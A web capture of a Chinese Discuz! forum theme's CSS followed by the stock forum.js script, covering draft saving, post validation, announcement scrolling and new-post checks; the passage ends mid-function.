.grey{float:left;width:110px;color:#999}.scoreExchange{background-color:#7bc7ac;margin-right:0}.bus_rightbox{margin-bottom:35px;width:100%}.bus_rightbox .itemName{font-weight:normal;font-size:12px}.bus_rightbox .panelTitle span{color:#999}.bus_rightbox .corner a{display:block;width:44px;text-align:right;float:left;color:#333}.bus_rightbox .corner a:hover{color:#5188a6;text-decoration:none}.bus_rightbox .corner a.current_a{color:#d62222;font-weight:bold}.rightHotlist{padding:10px 10px 0 10px}.rightHotlist .listBot span{padding-left:0!important;padding-right:20px}.rightHotlist .itemName{width:100%;}.rightHotlist .itemName a{display:block;width:85%;padding-left:14%;line-height:25px;border-bottom:1px solid #eee;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}.rightHotlist .listInfo{margin-bottom:10px;}.rightHotlist .showList{position:relative}.rightHotlist .showList .bus_p{color:#F66;font-family:"Georgia";font-style:italic;font-size:18px;font-weight:bold;position:absolute;left:8px;bottom:0px;}.rightHotlist .showList .bus_v{color:#888;font-family:"Georgia";font-size:12px;float:right}.ninePicBox{width:96%;padding:10px 2% 10px 2%;overflow:hidden}.ninePicBox li{width:73px;height:105px;margin:0px 0px 5px 5px;float:left;text-align:center;overflow:hidden}.ninePicBox li a{display:block;overflow:hidden;border:1px solid #dcdcdc;width:71px;height:103px}.ninePicBox li a:hover{border:1px solid #bebebe}.bus_rightbox .beyondHide ul li img{width:71px;height:103px;}.bus_rightbox .smallPic img{width:78px;height:78px;}.rightHotShow{width:92%;padding:10px 4%;}.rightHotShow .showList{margin:8px 0;border-bottom:1px solid #eee;padding-bottom:10px;height:60px;overflow:hidden}.listCurrent .smallPic,.rightHotShow .smallPic{display:block;text-align:center;float:right;width:80px;height:60px}.listCurrent .listInfo,.rightHotShow .listInfo{width:135px;float:left;font-size:12px;line-height:20px}.listCurrent .listInfo .itemName a,.rightHotShow .listInfo .itemName a{display:block;width:100%;height:40px;color:#666;overflow:hidden}.listCurrent .listInfo .itemName a:hover,.rightHotShow .listInfo .itemName a:hover{color:#5188a6}.listCurrent .listBot,.rightHotShow .listBot{width:135px;text-align:right;color:#999}.bus_sidebox .listBot span{padding-left:20px}.bus_sidebox .listBot span i{padding-right:5px}.bus_sfslider{padding:10px}.bus_sfslider h3{height:32px;line-height:32px;cursor:pointer;font:normal 14px/32px "Microsoft YaHei";overflow:hidden}.bus_sfslider h3 em{float:right;display:block;width:40px;height:32px;cursor:pointer;}.bus_sfslider h3.on{color:#32A5E7;font-weight:bold}.bus_sfslider ul{padding:8px 0;color:#999;display:none;}.bus_sfslider ul li img{width:100%;}.bus_sfslider ul li{width:100%;max-height:150px;overflow:hidden}.bus_yq li{width:50%!important;height:28px!important;line-height:28px!important;float:left;margin:0px!important;text-indent:1em}.bus_ads{width:100%;}.bus_ads img{width:100%;float:left}.lk .x li{height:2.5em;}.bus_viewthread_c{width:77.5%;margin:5px 0 25px 0;float:left;overflow:hidden}.bus_viewthread_r{width:22.5%;margin:5px 0 25px 0;float:right;}.ie7 .bus_viewthread_r{width:22.3%;margin:25px 0 30px 0;float:right;}.bus_viewthread_r .bus_vright{margin-top:60px;border:solid #eee;border-width:1px 1px 1px 0;}.bus_viewthread .z.pb10.pt10{width:98%;padding-right:2%;background-color:#fff;border-bottom:2px solid #eee;}.bus_viewthread_c #modmenu{margin:0 10px;}.bus_viewthread{width:100%;border-radius:2px;margin-bottom:25px;float:left;overflow:visible;}.bus_viewthread .bus_threadpost{width:200px;float:right}.bus_viewthread .bus_threadpost #newspecial{float:right;width:112px;height:32px;border-radius:2px;margin:0 10px 0 0;background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//pn_post.png) no-repeat 0 0 #F15A5A}.bus_viewthread .bus_threadpost #post_reply{border-radius:2px;float:right;margin-left:5px;width:55px;height:32px;background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//pn_reply.png) no-repeat 0 0 #F15A5A}.mobanbus_viewthread_hot{height:155px;background-color:#F9F9F9;padding:10px;border:solid #ddd;border-width:0 1px 1px 1px;}.bus_viewthread .pgs #newspecialtmp,.bus_viewthread .pgs #newspecial{background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//pn_post.png) no-repeat 0 0 #F15A5A}.bus_viewthread .pgs #post_replytmp{background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//pn_reply.png) no-repeat 0 0 #F15A5A}.mobanbus_viewthread_hot .bus_pic{width:100%;float:left;}.mobanbus_viewthread_hot .bus_pic li{width:180px;float:left;margin:0 1px 0 13px;overflow:hidden;}.mobanbus_viewthread_hot .bus_pic li p{width:180px;line-height:25px;height:25px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}#diy_bus_left_ads img{margin-top:30px;}.bus_viewthread_top{border-radius:2px 2px 0 0;background:none #fff;padding:0;}.mobanbus_auther{background-color:#fff;border:solid #eee;border-width:1px;}.mobanbus_reply{background-color:#fff;margin:0px;padding:0;float:left;border:solid #eee;border-width:1px;}.bus_viewthread_c #f_pst.pl.bmw.bus_viewthread_br{width:100%;border:none;border-radius:0;background-color:#fff;float:left}.bus_viewthread_c .pl.bm{width:100%;float:left;background-color:#fff;padding:0 0 10px 0;}.bus_viewthread_l .pgbtn{width:100%;float:left}.bus_viewthread_l .pgbtn a{border:1px solid #ddd;}#mobanbus_tbg{float:left}.bus_side_tt{width:100%;font-size:18px;line-height:35px;font-family:'Microsoft YaHei','榛戜綋';text-align:right}.bus_favatar{float:right;text-align:right}.bus_favatar .bus_auther_logo img{width:100px;border-radius:50%;}.bus_favatar .bus_auther_logo{float:right;margin:10px 0 20px 0;width:100px;height:100px;background-color:#f9f9f9;padding:5px;border:1px solid #eee;border-radius:50px!important;}.bus_favatar .bus_auther_logo span{display:block;width:100%;padding:10px 0;text-align:center;}.bus_favatar .bus_uinfo{width:100%;margin-bottom:20px;overflow:hidden;float:right;}.bus_favatar .cp_pls.cl,.bus_favatar ul{width:100%;height:30px;text-align:right;float:right;}.bus_favatar .cp_pls.cl,.bus_favatar ul li{height:30px;}.bus_favatar ul.xl.xl2.o.cl a{width:50px;height:24px;text-align:center;line-height:24px;font-size:12px;background-color:#F15A5A;border-radius:5px;color:white;display:inline-block;}.bus_viewthread{border-radius:2px;margin-bottom:25px;float:left;}.bus_viewthread .t_f,.t_f td{line-height:28px;}.bus_viewthread .pi,.bus_viewthread .pi a{color:#999}.bus_viewthread .fastre{background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//bus_reply.png) no-repeat scroll 0px 4px transparent;}.bus_viewthread .replyadd{background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//bus_up.png) no-repeat scroll 2px 6px transparent;}.bus_viewthread_top .buszt h1{line-height:60px;font-size:22px;color:#000;font-weight:normal;}.bus_viewthread_top .bus_auther_logo{padding:5px;border:1px solid #eee;border-radius:40px!important;}.bus_viewthread_top .bus_auther_logo img{width:40px;padding:0px;border-radius:40px!important;}.mobanbus_auther .pi .busview{float:left;line-height:30px;}.mobanbus_auther .busview .views{margin-left:5px;padding-left:25px;background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//bus_view.png) no-repeat scroll 0px 6px transparent;}.mobanbus_auther .busview .replies{margin-left:15px;padding-left:25px;background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//bus_reply.png) no-repeat scroll 0px 6px transparent;}.mobanbus_auther .buszb{color:#999;float:left;line-height:30px;}.mobanbus_auther .bus_jp{margin:0 0 10px 10px;display:inline-block;height:22px;line-height:22px;padding:0px 4px;border:1px solid #D4D4D4;border-radius:4px;background:-moz-linear-gradient(center top,#F9F9F9,#ECECEC) repeat scroll 0% 0% transparent;}.mobanbus_auther .bus_jp input{float:left;margin:2px 0px 0px;border:1px solid #D4D4D4;border-radius:4px;}.mobanbus_auther .bus_jp a{float:right;padding:3px 4px 0px;background:none repeat scroll 0% 0% transparent;}.bus_viewthread_top .pls{background:none;border-right:1px solid #ddd !important;}.bus_viewthread_c .pls{background:#f6f6f6;border:solid #eee;border-width:0 1px 0 0;}.mobanbus_auther .bus_viewthread_br{border-radius:0;padding-bottom:15px;}.mobanbus_auther .bus_viewthread_br .pls{background:#f9f9f9;border-right:1px solid #ddd;border-radius:2px;}.mobanbus_auther .bus_viewthread_br .plc .pi{padding:0 0 10px 0;margin-bottom:15px;overflow:hidden;border:none}.mobanbus_auther .bus_viewthread_br .ad .pls{background:#f9f9f9;border-right:1px solid #ddd}.mobanbus_auther .bus_viewthread_br .ad .plc{background:none;}.mobanbus_auther .bus_viewthread_br .plc .po{border:none;}.mobanbus_reply .bus_viewthread_br{margin:0px;padding-top:15px;border-bottom:1px dashed #ddd;}.mobanbus_reply .bus_viewthread_br .pls{width:45px;background:none;border-right:none;}.mobanbus_reply .bus_viewthread_br .pls .avatar{width:50px;margin:10px 10px 10px 0}.mobanbus_reply .bus_viewthread_br .pls .avatar img{width:30px;padding:0px;border-radius:30px;}.mobanbus_reply .bus_viewthread_br .plc{padding:0px;}.mobanbus_reply .bus_viewthread_br .plc .t_fsz{min-height:50px;}.mobanbus_reply .bus_viewthread_br .plc .pi,.mobanbus_reply .bus_viewthread_br .plc .po{border:none;line-height:30px;}.mobanbus_reply .bus_viewthread_br .plc .pi strong a{border:none}.mobanbus_reply .bus_viewthread_br .ad .pls{background:#none;border-right:none;}.mobanbus_reply .bus_viewthread_br .ad .plc{background:none;}.mobanbus_reply .bus_viewthread_br .cp_pls.cl{margin:5px !important;}.mobanbus_reply .bus_viewthread_br .pls.favatar p{margin:5px!important;}.bus_viewthread_c #f_pst.pl.bmw.bus_viewthread_br h2.bus_tt{font:20px/1.5 "Microsoft YaHei",arial;color:#000;letter-spacing:0.1em;padding:10px 0 5px 15px;}.bus_viewthread_c #f_pst .plc{padding:30px 0;}.bus_viewthread_c .bus_reply_num{padding-left:20px;line-height:30px;font-size:14px;border-bottom:1px solid #eee;margin-bottom:10px;padding-bottom:10px;}#fastpostform .hasfsl{width:100%;margin-right:0px}#fastpostform .hasfsl textarea{width:98%;box-shadow:2px 2px 2px #F0F0F0 inset;border:1px solid #DEDEDE;padding:10px 1%;}#fastpostform .y a,#fastpostform .y,#fastpostform .pnpost{color:#999}#fastpostform .pnpost .y{width:400px;float:right;text-align:right}#fastpostform .tedt .area{background:none;}.attach_nopermission{margin:10px auto}.bus_view_post{display:block;width:100%;float:left}.bus_view_post .view_post{display:block;border-radius:2px;line-height:35px;background-color:#F15A5A;color:#fff;font-size:14px;font-weight:bold;text-align:center;width:100%;}.bus_view_post .view_post:hover{color:#fff;}.pgs.mtm.mbm.cl{float:right}.bus_arrows{width:60px;height:60px;position:fixed;top:47%;background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//bus_arrow.png) no-repeat}.bus_arrows.prev{left:0px;background-position:10px -56px;}.bus_arrows.next{right:0px;background-position:0px 0px;}.bus_viewgoods{width:100%;float:left;}.bus_viewgoods .bus_goodbox{width:24%;height:250px;margin:10px 0.5%;background-color:#fff;border-radius:5px;float:left;}.bus_viewgoods .bus_goodbox:hover{box-shadow:0px 0px 5px rgba(0,0,0,0.2);}.bus_viewgoods .bus_goodbox img{width:94%;height:200px;margin:8px 3% 0px 3%;}.bus_viewgoods .bus_goodbox span{display:block;width:94%;height:25px;line-height:25px;margin:0 3%;overflow:hidden;float:left}.bus_viewgoods .bus_goodbox span .bus_fr{font-size:16px;color:#FF6CA2}.bus_viewgoods .bus_goodtt{width:98%;clear:both;margin-top:30px;float:left;padding:0px;height:40px;line-height:40px;font-size:18px;text-align:left;}.bus_viewgoods .bus_goodtt2{width:98%;clear:both;margin-bottom:10px;float:left;padding:0px;height:40px;line-height:40px;font-size:18px;text-align:left;border-bottom:1px solid #ddd}.mobile-type-5 a{background:url(../../source/plugin/wechat/image/wsq.png) no-repeat 0 0;}#share_picture_list{float:left;margin:10px auto;padding:0;}#share_picture_list div.share_picture_box{float:left;text-align:center;width:120px;}#share_picture_list div.share_picture_box a{padding:2px;border:#ddd 2px solid;display:block;width:100px;height:100px;}#share_picture_list div.share_picture_box a:hover{padding:2px;border:#74CBEC 2px solid;display:block;width:100px;height:100px;}#share_picture_list div.select a{border-color:#74CBEC;}#share_picture_list div.share_picture_box a img{width:100px;height:100px;}#share_picture_list div div.badge{position:absolute;z-index:1;margin:-2px 0 0 -2px;width:112px;height:112px;display:block;background:transparent url(http://www.lszmn.org/static/image/common/transparent.gif) no-repeat 0 0;cursor:pointer;}#share_picture_list div.select div.badge{background:transparent url(http://www.lszmn.org/static/image/common/share_img.png) no-repeat 0 0;}#share_picture_title{overflow:hidden;padding:0 15px;width:100%;clear:both;}#cancel_share_picture_title{padding:5px 0;}.syn_qq,.syn_tqq,.syn_qq_check,.syn_tqq_check{display:inline-block;margin-top:3px;width:19px;height:19px;background:transparent url(http://www.lszmn.org/static/image/common/connect_post_syn.png) no-repeat 0 0;line-height:64px;overflow:hidden;vertical-align:top;cursor:pointer;}.ie6 .syn_qq,.ie6 .syn_tqq,.ie6 .syn_qq_check,.ie6 .syn_tqq_check{display:inline;}.syn_qq_check{background-position:-22px 0;}.syn_tqq{background-position:0 -22px;margin-left:5px;}.syn_tqq_check{background-position:-22px -22px;margin-left:5px;}

--- FILE ---
content_type: application/javascript
request_url: http://www.lszmn.org/static/js/forum.js?eqK
body_size: 23796
content:
/*
	[Discuz!] (C)2001-2099 Comsenz Inc.
	This is NOT a freeware, use is subject to license terms

	$Id: forum.js 33824 2013-08-19 08:26:11Z nemohou $
*/

function saveData(ignoreempty) {
	var ignoreempty = isUndefined(ignoreempty) ? 0 : ignoreempty;
	var obj = $('postform') && (($('fwin_newthread') && $('fwin_newthread').style.display == '') || ($('fwin_reply') && $('fwin_reply').style.display == '')) ? $('postform') : ($('fastpostform') ? $('fastpostform') : $('postform'));
	if(!obj) return;
	var bbcode = (typeof wysiwyg != 'undefined' && wysiwyg == 1) ? html2bbcode(editdoc.body.innerHTML) : obj.message.value;
	if(typeof isfirstpost != 'undefined') {
		if(typeof wysiwyg != 'undefined' && wysiwyg == 1) {
			var messageisnull = trim(bbcode) === '';
		} else {
			var messageisnull = bbcode === '';
		}
		if(isfirstpost && (messageisnull && $('postform').subject.value === '')) {
			return;
		}
		if(!isfirstpost && messageisnull) {
			return;
		}
	}
	var data = subject = message = '';
	for(var i = 0; i < obj.elements.length; i++) {
		var el = obj.elements[i];
		if(el.name != '' && (el.tagName == 'SELECT' || el.tagName == 'TEXTAREA' || el.tagName == 'INPUT' && (el.type == 'text' || el.type == 'checkbox' || el.type == 'radio' || el.type == 'hidden' || el.type == 'select')) && el.name.substr(0, 6) != 'attach') {
			var elvalue = el.value;
			if(el.name == 'subject') {
				subject = trim(elvalue);
			} else if(el.name == 'message') {
				if(typeof wysiwyg != 'undefined' && wysiwyg == 1) {
					elvalue = bbcode;
				}
				message = trim(elvalue);
			}
			if((el.type == 'checkbox' || el.type == 'radio') && !el.checked) {
				continue;
			} else if(el.tagName == 'SELECT') {
				elvalue = el.value;
			} else if(el.type == 'hidden') {
				if(el.id) {
					eval('var check = typeof ' + el.id + '_upload == \'function\'');
					if(check) {
						elvalue = elvalue;
						if($(el.id + '_url')) {
							elvalue += String.fromCharCode(1) + $(el.id + '_url').value;
						}
					} else {
						continue;
					}
				} else {
					continue;
				}
			}
			if(trim(elvalue)) {
				data += el.name + String.fromCharCode(9) + el.tagName + String.fromCharCode(9) + el.type + String.fromCharCode(9) + elvalue + String.fromCharCode(9, 9);
			}
		}
	}

	if(!subject && !message && !ignoreempty) {
		return;
	}

	saveUserdata('forum_'+discuz_uid, data);
}

function fastUload() {
	appendscript(JSPATH + 'forum_post.js?' + VERHASH);
	safescript('forum_post_js', function () { uploadWindow(function (aid, url) {updatefastpostattach(aid, url)}, 'file') }, 100, 50);
}

function switchAdvanceMode(url) {
	var obj = $('postform') && (($('fwin_newthread') && $('fwin_newthread').style.display == '') || ($('fwin_reply') && $('fwin_reply').style.display == '')) ? $('postform') : $('fastpostform');
	if(obj && obj.message.value != '') {
		saveData();
		url += (url.indexOf('?') != -1 ? '&' : '?') + 'cedit=yes';
	}
	location.href = url;
	return false;
}

function sidebar_collapse(lang) {
	if(lang[0]) {
		toggle_collapse('sidebar', null, null, lang);
		$('wrap').className = $('wrap').className == 'wrap with_side s_clear' ? 'wrap s_clear' : 'wrap with_side s_clear';
	} else {
		var collapsed = getcookie('collapse');
		collapsed = updatestring(collapsed, 'sidebar', 1);
		setcookie('collapse', collapsed, (collapsed ? 2592000 : -2592000));
		location.reload();
	}
}

function keyPageScroll(e, prev, next, url, page) {
	if(loadUserdata('is_blindman')) {
		return true;
	}
	e = e ? e : window.event;
	var tagname = BROWSER.ie ? e.srcElement.tagName : e.target.tagName;
	if(tagname == 'INPUT' || tagname == 'TEXTAREA') return;
	actualCode = e.keyCode ? e.keyCode : e.charCode;
	if(next && actualCode == 39) {
		window.location = url + '&page=' + (page + 1);
	}
	if(prev && actualCode == 37) {
		window.location = url + '&page=' + (page - 1);
	}
}

function announcement() {
    var ann = new Object();
    ann.anndelay = 3000;
    ann.annst = 0;
    ann.annstop = 0;
    ann.annrowcount = 0;
    ann.anncount = 0;
    ann.annScrollTopBegin = 0;
    ann.annlis = $('anc').getElementsByTagName("li");
    ann.annrows = new Array();
    ann.announcementScroll = function() {
        if (this.annstop) {
            this.annst = setTimeout(function() {
                ann.announcementScroll();
            }, this.anndelay);
            return;
        }
        if (!this.annst) {
            var lasttop = -1;
            for (i = 0; i < this.annlis.length; i++) {
                if (lasttop != this.annlis[i].offsetTop) {
                    this.annrows[this.annrowcount] = this.annlis[i].offsetTop - this.annlis[0].offsetTop;
                    this.annrowcount++;
                }
                lasttop = this.annlis[i].offsetTop;
            }
            if (this.annrows.length == 1) {
                $('an').onmouseover = $('an').onmouseout = null;
            } else {
                $('ancl').innerHTML += $('ancl').innerHTML;
                this.annst = setTimeout(function() {
                    ann.announcementScroll();
                }, this.anndelay);
                $('an').onmouseover = function() {
                    ann.annstop = 1;
                };
                $('an').onmouseout = function() {
                    ann.annstop = 0;
                };
            }
            this.annrowcount = 1;
            return;
        }
        if (this.annrowcount >= this.annrows.length) {
            $('anc').scrollTop = 0;
            this.annrowcount = 1;
            this.annst = setTimeout(function() {
                ann.announcementScroll();
            }, this.anndelay);
        } else {
            this.anncount = 0;
            this.annScrollTopBegin = $('anc').scrollTop;
            this.announcementScrollnext(this.annrows[this.annrowcount]);
        }
    }
    ;
    ann.announcementScrollnext = function(targetTop) {
        $('anc').scrollTop = this.annScrollTopBegin + this.anncount;
        this.anncount++;
        if ($('anc').scrollTop < targetTop) {
            this.annst = setTimeout(function() {
                ann.announcementScrollnext(targetTop);
            }, 10);
        } else {
            this.annrowcount++;
            this.annst = setTimeout(function() {
                ann.announcementScroll();
            }, this.anndelay);
        }
    }
    ;
    ann.announcementScroll();
}

function removeindexheats() {
	return confirm('您确认要把此主题从热点主题中移除么？');
}

function showTypes(id, mod) {
	var o = $(id);
	if(!o) return false;
	var s = o.className;
	mod = isUndefined(mod) ? 1 : mod;
	var baseh = o.getElementsByTagName('li')[0].offsetHeight * 2;
	var tmph = o.offsetHeight;
	var lang = ['展开', '收起'];
	var cls = ['unfold', 'fold'];
	if(tmph > baseh) {
		var octrl = document.createElement('li');
		octrl.className = cls[mod];
		octrl.innerHTML = lang[mod];

		o.insertBefore(octrl, o.firstChild);
		o.className = s + ' cttp';
		mod && (o.style.height = 'auto');

		octrl.onclick = function () {
			if(this.className == cls[0]) {
				o.style.height = 'auto';
				this.className = cls[1];
				this.innerHTML = lang[1];
			} else {
				o.style.height = '';
				this.className = cls[0];
				this.innerHTML = lang[0];
			}
		}
	}
}

var postpt = 0;
function fastpostvalidate(theform, noajaxpost) {
	if(postpt) {
		return false;
	}
	postpt = 1;
	setTimeout(function() {postpt = 0}, 2000);
	noajaxpost = !noajaxpost ? 0 : noajaxpost;
	s = '';
	if(typeof fastpostvalidateextra == 'function') {
		var v = fastpostvalidateextra();
		if(!v) {
			return false;
		}
	}
	if(theform.message.value == '' || theform.subject.value == '') {
		s = '抱歉，您尚未输入标题或内容';
		theform.message.focus();
	} else if(mb_strlen(theform.subject.value) > 80) {
		s = '您的标题超过 80 个字符的限制';
		theform.subject.focus();
	}
	if(!disablepostctrl && ((postminchars != 0 && mb_strlen(theform.message.value) < postminchars) || (postmaxchars != 0 && mb_strlen(theform.message.value) > postmaxchars))) {
		s = '您的帖子长度不符合要求。\n\n当前长度: ' + mb_strlen(theform.message.value) + ' ' + '字节\n系统限制: ' + postminchars + ' 到 ' + postmaxchars + ' 字节';
	}
	if(s) {
		showError(s);
		doane();
		$('fastpostsubmit').disabled = false;
		return false;
	}
	$('fastpostsubmit').disabled = true;
	theform.message.value = theform.message.value.replace(/([^>=\]"'\/]|^)((((https?|ftp):\/\/)|www\.)([\w\-]+\.)*[\w\-\u4e00-\u9fa5]+\.([\.a-zA-Z0-9]+|\u4E2D\u56FD|\u7F51\u7EDC|\u516C\u53F8)((\?|\/|:)+[\w\.\/=\?%\-&~`@':+!]*)+\.(jpg|gif|png|bmp))/ig, '$1[img]$2[/img]');
	theform.message.value = parseurl(theform.message.value);
	if(!noajaxpost) {
		ajaxpost('fastpostform', 'fastpostreturn', 'fastpostreturn', 'onerror', $('fastpostsubmit'));
		return false;
	} else {
		return true;
	}
}

function checkpostrule(showid, extra) {
	var x = new Ajax();
	x.get('forum.php?mod=ajax&action=checkpostrule&inajax=yes&' + extra, function(s) {
		ajaxinnerhtml($(showid), s);evalscript(s);
	});
}

function updatefastpostattach(aid, url) {
	ajaxget('forum.php?mod=ajax&action=attachlist&posttime=' + $('posttime').value + (!fid ? '' : '&fid=' + fid), 'attachlist');
	$('attach_tblheader').style.display = '';
}

function succeedhandle_fastnewpost(locationhref, message, param) {
	location.href = locationhref;
}

function errorhandle_fastnewpost() {
	$('fastpostsubmit').disabled = false;
}

function atarget(obj) {
	obj.target = getcookie('atarget') > 0 ? '_blank' : '';
}

function setatarget(v) {
	$('atarget').className = 'y atarget_' + v;
	$('atarget').onclick = function() {setatarget(v == 1 ? -1 : 1);};
	setcookie('atarget', v, 2592000);
}

function loadData(quiet, formobj) {

	var evalevent = function (obj) {
		var script = obj.parentNode.innerHTML;
		var re = /onclick="(.+?)["|>]/ig;
		var matches = re.exec(script);
		if(matches != null) {
			matches[1] = matches[1].replace(/this\./ig, 'obj.');
			eval(matches[1]);
		}
	};

	var data = '';
	data = loadUserdata('forum_'+discuz_uid);
	var formobj = !formobj ? $('postform') : formobj;

	if(in_array((data = trim(data)), ['', 'null', 'false', null, false])) {
		if(!quiet) {
			showDialog('没有可以恢复的数据！', 'notice');
		}
		return;
	}

	if(!quiet && !confirm('此操作将覆盖当前帖子内容，确定要恢复数据吗？')) {
		return;
	}

	var data = data.split(/\x09\x09/);
	for(var i = 0; i < formobj.elements.length; i++) {
		var el = formobj.elements[i];
		if(el.name != '' && (el.tagName == 'SELECT' || el.tagName == 'TEXTAREA' || el.tagName == 'INPUT' && (el.type == 'text' || el.type == 'checkbox' || el.type == 'radio' || el.type == 'hidden'))) {
			for(var j = 0; j < data.length; j++) {
				var ele = data[j].split(/\x09/);
				if(ele[0] == el.name) {
					elvalue = !isUndefined(ele[3]) ? ele[3] : '';
					if(ele[1] == 'INPUT') {
						if(ele[2] == 'text') {
							el.value = elvalue;
						} else if((ele[2] == 'checkbox' || ele[2] == 'radio') && ele[3] == el.value) {
							el.checked = true;
							evalevent(el);
						} else if(ele[2] == 'hidden') {
							eval('var check = typeof ' + el.id + '_upload == \'function\'');
							if(check) {
								var v = elvalue.split(/\x01/);
								el.value = v[0];
								if(el.value) {
									if($(el.id + '_url') && v[1]) {
										$(el.id + '_url').value = v[1];
									}
									eval(el.id + '_upload(\'' + v[0] + '\', \'' + v[1] + '\')');
									if($('unused' + v[0])) {
										var attachtype = $('unused' + v[0]).parentNode.parentNode.parentNode.parentNode.id.substr(11);
										$('unused' + v[0]).parentNode.parentNode.outerHTML = '';
										$('unusednum_' + attachtype).innerHTML = parseInt($('unusednum_' + attachtype).innerHTML) - 1;
										if($('unusednum_' + attachtype).innerHTML == 0 && $('attachnotice_' + attachtype)) {
											$('attachnotice_' + attachtype).style.display = 'none';
										}
									}
								}
							}

						}
					} else if(ele[1] == 'TEXTAREA') {
						if(ele[0] == 'message') {
							if(!wysiwyg) {
								textobj.value = elvalue;
							} else {
								editdoc.body.innerHTML = bbcode2html(elvalue);
							}
						} else {
							el.value = elvalue;
						}
					} else if(ele[1] == 'SELECT') {
						if($(el.id + '_ctrl_menu')) {
							var lis = $(el.id + '_ctrl_menu').getElementsByTagName('li');
							for(var k = 0; k < lis.length; k++) {
								if(ele[3] == lis[k].k_value) {
									lis[k].onclick();
									break;
								}
							}
						} else {
							for(var k = 0; k < el.options.length; k++) {
								if(ele[3] == el.options[k].value) {
									el.options[k].selected = true;
									break;
								}
							}
						}
					}
					break;
				}
			}
		}
	}
	if($('rstnotice')) {
		$('rstnotice').style.display = 'none';
	}
	extraCheckall();
}

var checkForumcount = 0, checkForumtimeout = 30000, checkForumnew_handle;
function checkForumnew(fid, lasttime) {
	var timeout = checkForumtimeout;
	var x = new Ajax();
	x.get('forum.php?mod=ajax&action=forumchecknew&fid=' + fid + '&time=' + lasttime + '&inajax=yes', function(s){
		if(s > 0) {
			var table = $('separatorline').parentNode;
			if(!isUndefined(checkForumnew_handle)) {
				clearTimeout(checkForumnew_handle);
			}
			removetbodyrow(table, 'forumnewshow');
			var colspan = table.getElementsByTagName('tbody')[0].rows[0].children.length;
			var checknew = {'tid':'', 'thread':{'common':{'className':'', 'val':'<a href="javascript:void(0);" onclick="ajaxget(\'forum.php?mod=ajax&action=forumchecknew&fid=' + fid+ '&time='+lasttime+'&uncheck=1&inajax=yes\', \'forumnew\');">有新回复的主题，点击查看', 'colspan': colspan }}};
			addtbodyrow(table, ['tbody'], ['forumnewshow'], 'separatorline', checknew);
		} else {
			if(checkForumcount < 50) {
				if(checkForumcount > 0) {
					var multiple =  Math.ceil(50 / checkForumcount);
					if(multiple < 5) {
						timeout = checkForumtimeout * (5 - multiple + 1);
					}
				}
				checkForumnew_handle = setTimeout(function () {checkForumnew(fid, lasttime);}, timeout);
			}
		}
		checkForumcount++;
	});

}
function checkForumnew_btn(fid) {
	if(isUndefined(fid)) return;
	ajaxget('forum.php?mod=ajax&action=forumchecknew&fid=' + fid+ '&time='+lasttime+'&uncheck=2&inajax=yes', 'forumnew', 'ajaxwaitid');
	lasttime = parseInt(Date.parse(new Date()) / 1000);
}

function display_blocked_thread() {
	var table = $('threadlisttableid');
	if(!table) {
		return;
	}
	var tbodys = table.getElementsByTagName('tbody');
	for(i = 0;i < tbodys.length;i++) {
		var tbody = tbodys[i];
		if(tbody.style.display == 'none') {
			table.appendChild(tbody);
			tbody.style.display = '';
		}
	}
	$('hiddenthread').style.display = 'none';
}

function addtbodyrow(table, insertID, changename, separatorid, jsonval) {
	if(isUndefined(table) || isUndefined(insertID[0])) {
		return;
	}

	var insertobj = document.createElement(insertID[0]);
	var thread = jsonval.thread;
	var tid = !isUndefined(jsonval.tid) ? jsonval.tid : '' ;

	if(!isUndefined(changename[1])) {
		removetbodyrow(table, changename[1] + tid);
	}

	insertobj.id = changename[0] + tid;
	if(!isUndefined(insertID[1])) {
		insertobj.className = insertID[1];
	}
	if($(separatorid)) {
		table.insertBefore(insertobj, $(separatorid).nextSibling);
	} else {
		table.insertBefore(insertobj, table.firstChild);
	}
	var newTH = insertobj.insertRow(-1);
	for(var value in thread) {
		if(value != 0) {
			var cell = newTH.insertCell(-1);
			if(isUndefined(thread[value]['val'])) {
				cell.innerHTML = thread[value];
			} else {
				cell.innerHTML = thread[value]['val'];
			}
			if(!isUndefined(thread[value]['className'])) {
				cell.className = thread[value]['className'];
			}
			if(!isUndefined(thread[value]['colspan'])) {
				cell.colSpan = thread[value]['colspan'];
			}
		}
	}

	if(!isUndefined(insertID[2])) {
		_attachEvent(insertobj, insertID[2], function() {insertobj.className = '';});
	}
}
function removetbodyrow(from, objid) {
	if(!isUndefined(from) && $(objid)) {
		from.removeChild($(objid));
	}
}

function leftside(id) {
	$(id).className = $(id).className == 'a' ? '' : 'a';
	if(id == 'lf_fav') {
		setcookie('leftsidefav', $(id).className == 'a' ? 0 : 1, 2592000);
	}
}
var DTimers = new Array();
var DItemIDs = new Array();
var DTimers_exists = false;
function settimer(timer, itemid) {
	if(timer && itemid) {
		DTimers.push(timer);
		DItemIDs.push(itemid);
	}
	if(!DTimers_exists) {
		setTimeout("showtime()", 1000);
		DTimers_exists = true;
	}
}
function showtime() {
	for(i=0; i<=DTimers.length; i++) {
		if(DItemIDs[i]) {
			if(DTimers[i] == 0) {
				$(DItemIDs[i]).innerHTML = '已结束';
				DItemIDs[i] = '';
				continue;
			}
			var timestr = '';
			var timer_day = Math.floor(DTimers[i] / 86400);
			var timer_hour = Math.floor((DTimers[i] % 86400) / 3600);
			var timer_minute = Math.floor(((DTimers[i] % 86400) % 3600) / 60);
			var timer_second = (((DTimers[i] % 86400) % 3600) % 60);
			if(timer_day > 0) {
				timestr += timer_day + '天';
			}
			if(timer_hour > 0) {
				timestr += timer_hour + '小时'
			}
			if(timer_minute > 0) {
				timestr += timer_minute + '分'
			}
			if(timer_second > 0) {
				timestr += timer_second + '秒'
			}
			DTimers[i] = DTimers[i] - 1;
			$(DItemIDs[i]).innerHTML = timestr;
		}
	}
	setTimeout("showtime()", 1000);
}
function fixed_top_nv(eleid, disbind) {
	this.nv = eleid && $(eleid) || $('nv');
	this.openflag = this.nv && BROWSER.ie != 6;
	this.nvdata = {};
	this.init = function (disattachevent) {
